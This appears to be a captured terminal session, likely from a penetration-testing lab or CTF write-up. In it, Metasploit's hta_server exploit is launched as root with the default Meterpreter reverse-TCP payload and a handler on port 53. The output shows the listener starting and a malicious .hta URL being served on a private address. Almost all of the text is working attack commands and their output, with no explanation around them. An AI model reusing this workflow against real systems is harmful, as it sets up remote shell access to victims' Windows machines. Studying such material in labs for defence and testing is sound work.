 ┌─[root@pandorasbox]─[/home/pvris]
└──╼ #msfconsole -q
msf5 > use exploit/windows/misc/hta_server
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/misc/hta_server) > set LPORT 53
LPORT ⇒ 53
msf5 exploit(windows/misc/hta_server) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.100.128:53
[*] Using URL: http://0.0.0.0:8080/c94O6fz.hta
[*] Local IP: http://192.168.100.128:8080/c94O6fz.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) >